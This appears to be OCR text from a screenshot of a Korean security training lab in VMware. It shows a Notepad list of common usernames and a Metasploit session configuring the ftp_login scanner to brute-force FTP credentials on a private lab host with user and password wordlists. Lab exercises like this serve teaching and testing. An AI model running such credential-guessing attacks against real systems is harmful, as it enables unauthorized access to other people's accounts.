 *제목 없음 - Windows 메모
파일(F) 편집(E) 서식(O)
[root@kali: ~
admin
administrato
root
msfadmin
user1
user2
user01
user02
tomcat
postgres
mysql
test
tester
ftpuser
ftpusers
cisco
#
페이지: 40/126 단어 수: 1/17,980
Kali-2021 - VMware Workstation
File Edit View VM Tabs Help
Gateway Kali-2021 CentOS5 Windows7 Win2008 Metasploitable
쉘 번호.1 ftp_anonymous scan.pcap 10:11 오전
쉘 번호.1
파일 동작 편집 보기 도움말
쉘 번호.1 쉘 번호.2 쉘 번호.3
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per lin
e
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.20.200
rhosts ⇒ 192.168.20.200
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file /root/wordlists/user.list
user_file ⇒ /root/wordlists/user.list
msf6 auxiliary(scanner/ftp/ftp_login) >
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /root/wordlists/pass.list
pass_file ⇒ /root/wordlists/pass.list
msf6 auxiliary(scanner/ftp/ftp_login) >
msf6 auxiliary(scanner/ftp/ftp_login) > set threads 16
threads ⇒ 16
msf6 auxiliary(scanner/ftp/ftp_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ftp/ftp_login) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
찾기
A 오전 10:11
2023-12-19